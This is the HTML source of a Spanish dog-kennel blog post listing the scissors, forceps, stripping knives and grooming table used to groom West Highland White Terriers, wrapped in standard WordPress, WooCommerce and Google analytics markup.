                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://yourillusionourpassion.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/yourillusionourpassion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yourillusionourpassion.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","security":"2afbebcd88","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/yourillusionourpassion.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/yourillusionourpassion.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"3a3c746982","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://yourillusionourpassion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yourillusionourpassion.com/wp-json/wp/v2/posts/229" /><link rel="canonical" href="https://yourillusionourpassion.com/general/peluqueando-02-materiales-para-el-acicalamiento/" />
<link rel='shortlink' href='https://yourillusionourpassion.com/?p=229' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yourillusionourpassion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourillusionourpassion.com%2Fgeneral%2Fpeluqueando-02-materiales-para-el-acicalamiento%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yourillusionourpassion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourillusionourpassion.com%2Fgeneral%2Fpeluqueando-02-materiales-para-el-acicalamiento%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/general/peluqueando-02-materiales-para-el-acicalamiento/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://yourillusionourpassion.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://yourillusionourpassion.com"><link rel="alternate" href="https://yourillusionourpassion.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-229 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-yourillusionourpassion-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://yourillusionourpassion.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://yourillusionourpassion.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://yourillusionourpassion.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://yourillusionourpassion.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://yourillusionourpassion.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://yourillusionourpassion.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://yourillusionourpassion.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://yourillusionourpassion.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://yourillusionourpassion.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://yourillusionourpassion.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://yourillusionourpassion.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://yourillusionourpassion.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://yourillusionourpassion.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://yourillusionourpassion.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://yourillusionourpassion.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://yourillusionourpassion.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://yourillusionourpassion.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://yourillusionourpassion.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://yourillusionourpassion.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://yourillusionourpassion.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://yourillusionourpassion.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://yourillusionourpassion.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://yourillusionourpassion.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://yourillusionourpassion.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://yourillusionourpassion.com/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Peluqueando &#8211; 02. Materiales para el...</span>							</div>
																			<h1 class="page_title">Peluqueando &#8211; 02. Materiales para el Acicalamiento</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-229 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://yourillusionourpassion.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://yourillusionourpassion.com/general/peluqueando-02-materiales-para-el-acicalamiento/" class="post_info_date date updated" itemprop="datePublished" content="2013-01-01" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2013</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 561" href="https://yourillusionourpassion.com/general/peluqueando-02-materiales-para-el-acicalamiento/">561</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p><strong>NECESARIO:</strong></p>



<ul class="wp-block-list"><li>Tijera recta (no mas de 6,5”)  </li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_recta.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_recta.jpg" alt="Tijera Recta" class="wp-image-551" width="150" height="150" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_recta.jpg 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_recta-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_recta-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_recta-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_recta-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_recta-250x250.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption>Tijera Recta</figcaption></figure></div>


<ul class="wp-block-list"><li>Tijera abotonada (de puntas redondeadas)</li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-1024x1024.jpg" alt="Tijera de Esculpir" class="wp-image-550" width="150" height="150" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-1024x1024.jpg 1024w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-600x600.jpg 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-768x768.jpg 768w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-1536x1536.jpg 1536w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-750x750.jpg 750w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-1150x1150.jpg 1150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir-250x250.jpg 250w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_esculpir.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption>Tijera de Esculpir</figcaption></figure></div>


<ul class="wp-block-list"><li>Tijera de esculpir (no mas de 6,5”, tienen una parte con dientes)</li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma.jpg" alt="Tijera Abotonada o con punta Roma" class="wp-image-549" width="150" height="150" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma.jpg 800w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma-600x600.jpg 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma-768x768.jpg 768w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma-750x750.jpg 750w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_punta_roma-250x250.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption>Tijera Abotonada o con punta Roma</figcaption></figure></div>


<ul class="wp-block-list"><li>Tijera o pinza de mosquito (para la limpieza de oídos, plantares, comisuras).</li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_pinza_mosquito.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/tijera_pinza_mosquito-590x1024.jpg" alt="Pinza de Mosquito o Hemostática" class="wp-image-548" width="100" height="150"/></a><figcaption>Pinza de Mosquito o Hemostática</figcaption></figure></div>


<ul class="wp-block-list"><li>Cuchilla japonesa roja.</li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://yourillusionourpassion.com/wp-content/uploads/2022/04/japonesa_roja.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/japonesa_roja.jpg" alt="Cuchilla Strpiing &quot;Japonesa&quot; Roja" class="wp-image-547" width="150" height="150" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/japonesa_roja.jpg 500w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/japonesa_roja-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/japonesa_roja-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/japonesa_roja-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/japonesa_roja-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/japonesa_roja-250x250.jpg 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><figcaption>Cuchilla Striping &#8220;Japonesa&#8221; Roja</figcaption></figure></div>


<p><strong>OPCIONAL:</strong></p>



<ul class="wp-block-list"><li>Mesa con horca. Esto permite un mejor manejo del <strong>westie </strong>si son las primeras veces las que se les hace su stripping, permite un mejor manejo, y que se tengan las dos manos libres.</li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca.jpg" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-1024x1024.jpg" alt="Mesa con doble horca" class="wp-image-552" width="150" height="150" srcset="https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-1024x1024.jpg 1024w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-300x300.jpg 300w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-100x100.jpg 100w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-600x600.jpg 600w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-150x150.jpg 150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-768x768.jpg 768w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-750x750.jpg 750w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-1150x1150.jpg 1150w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-400x400.jpg 400w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca-250x250.jpg 250w, https://yourillusionourpassion.com/wp-content/uploads/2022/04/mesa_horca.jpg 1472w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><figcaption>Mesa con doble horca</figcaption></figure></div>


<ul class="wp-block-list"><li>Cuchillas de Stripping de la marca Haupner. Recomendables ya que disponen de una calidad excepcional con una larga durabilidad. Existen otras marcas y modelos, pero la adaptabilidad de estas cuchillas y su ergonomía, asñi como la calidad de sus materiales, hacen que tengan una alta durabilidad.</li></ul>



